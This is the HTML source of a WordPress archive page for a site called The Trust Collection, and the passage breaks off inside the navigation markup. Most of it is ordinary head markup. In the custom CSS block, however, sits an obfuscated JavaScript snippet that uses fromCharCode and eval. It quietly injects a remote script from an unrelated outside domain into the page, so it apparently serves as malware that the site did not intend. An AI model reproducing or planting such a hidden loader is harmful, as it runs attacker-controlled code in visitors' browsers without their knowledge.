

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetrustcollection.com/portfolio_category/our-collection/
body_size: 12992
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Our Collection archivos - The Trust Collection</title>
	<link rel="canonical" href="https://thetrustcollection.com/portfolio_category/our-collection/" />
	<link rel="next" href="https://thetrustcollection.com/portfolio_category/our-collection/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Our Collection archivos - The Trust Collection" />
	<meta property="og:url" content="https://thetrustcollection.com/portfolio_category/our-collection/" />
	<meta property="og:site_name" content="The Trust Collection" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thetrustcollection.com/portfolio_category/our-collection/","url":"https://thetrustcollection.com/portfolio_category/our-collection/","name":"Our Collection archivos - The Trust Collection","isPartOf":{"@id":"https://thetrustcollection.com/#website"},"primaryImageOfPage":{"@id":"https://thetrustcollection.com/portfolio_category/our-collection/#primaryimage"},"image":{"@id":"https://thetrustcollection.com/portfolio_category/our-collection/#primaryimage"},"thumbnailUrl":"https://thetrustcollection.com/wp-content/uploads/2023/02/BRV-DIA-1.jpeg","breadcrumb":{"@id":"https://thetrustcollection.com/portfolio_category/our-collection/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetrustcollection.com/portfolio_category/our-collection/#primaryimage","url":"https://thetrustcollection.com/wp-content/uploads/2023/02/BRV-DIA-1.jpeg","contentUrl":"https://thetrustcollection.com/wp-content/uploads/2023/02/BRV-DIA-1.jpeg","width":1250,"height":835},{"@type":"BreadcrumbList","@id":"https://thetrustcollection.com/portfolio_category/our-collection/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://thetrustcollection.com/"},{"@type":"ListItem","position":2,"name":"Our Collection"}]},{"@type":"WebSite","@id":"https://thetrustcollection.com/#website","url":"https://thetrustcollection.com/","name":"The Trust Collection","description":"Reliable &amp; Unique Representation","publisher":{"@id":"https://thetrustcollection.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetrustcollection.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thetrustcollection.com/#organization","name":"The Trust Collection","url":"https://thetrustcollection.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetrustcollection.com/#/schema/logo/image/","url":"https://thetrustcollection.com/wp-content/uploads/2022/06/TheTrustLogo2.svg","contentUrl":"https://thetrustcollection.com/wp-content/uploads/2022/06/TheTrustLogo2.svg","width":479,"height":290,"caption":"The Trust Collection"},"image":{"@id":"https://thetrustcollection.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/thetrustcollection","https://www.instagram.com/thetrustcollection/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Trust Collection &raquo; Feed" href="https://thetrustcollection.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Trust Collection &raquo; Comments Feed" href="https://thetrustcollection.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Trust Collection &raquo; Our Collection Portfolio Category Feed" href="https://thetrustcollection.com/portfolio_category/our-collection/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://thetrustcollection.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://thetrustcollection.com/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://thetrustcollection.com/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thetrustcollection.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://thetrustcollection.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://thetrustcollection.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://thetrustcollection.com/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://thetrustcollection.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://thetrustcollection.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://thetrustcollection.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thetrustcollection.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-292-css' href='https://thetrustcollection.com/wp-content/uploads/elementor/css/post-292.css?ver=1767184686' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://thetrustcollection.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://thetrustcollection.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://thetrustcollection.com/wp-content/themes/hello-elementor/style.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://thetrustcollection.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-post-327-css' href='https://thetrustcollection.com/wp-content/uploads/elementor/css/post-327.css?ver=1767184687' media='all' />
<link rel='stylesheet' id='elementor-post-495-css' href='https://thetrustcollection.com/wp-content/uploads/elementor/css/post-495.css?ver=1767184687' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://thetrustcollection.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://thetrustcollection.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-nunito-css' href='https://fonts.googleapis.com/css?family=Nunito:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-cinzeldecorative-css' href='https://fonts.googleapis.com/css?family=Cinzel+Decorative:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-cinzel-css' href='https://fonts.googleapis.com/css?family=Cinzel:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://thetrustcollection.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://thetrustcollection.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-jkiticon-css' href='https://thetrustcollection.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://thetrustcollection.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://thetrustcollection.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://thetrustcollection.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thetrustcollection.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetrustcollection.com/wp-json/wp/v2/portfolio_category/59" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetrustcollection.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="google-site-verification" content="_voF7PP5Ofdkr4z5loHfJ-KMJRQWTaXoWQUPqigIgAE" />
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://thetrustcollection.com/wp-content/uploads/2022/06/TheTrustFavicon.svg" sizes="32x32" />
<link rel="icon" href="https://thetrustcollection.com/wp-content/uploads/2022/06/TheTrustFavicon.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thetrustcollection.com/wp-content/uploads/2022/06/TheTrustFavicon.svg" />
<meta name="msapplication-TileImage" content="https://thetrustcollection.com/wp-content/uploads/2022/06/TheTrustFavicon.svg" />
		<style id="wp-custom-css">
			header, footer {
	display: none!important;
}

.takealookmenu {
	display: none!important;
}var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>
<body class="archive tax-portfolio_category term-our-collection term-59 wp-theme-hello-elementor jkit-color-scheme elementor-default elementor-kit-292">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="327" class="elementor elementor-327 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-33ad5e7a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-invisible" data-id="33ad5e7a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation_delay&quot;:200,&quot;animation&quot;:&quot;fadeInDown&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:100,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3ab21507 elementor-invisible" data-id="3ab21507" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9cebad logo elementor-widget elementor-widget-image" data-id="e9cebad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="800" src="https://thetrustcollection.com/wp-content/uploads/2022/06/TheTrustLogoOriginalWhite.svg" class="attachment-large size-large wp-image-680" alt="" decoding="async" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d7210dc" data-id="d7210dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2334cfad elementor-section-full_width elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="2334cfad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-57941886 elementor-invisible" data-id="57941886" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcd9cca elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="bcd9cca" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
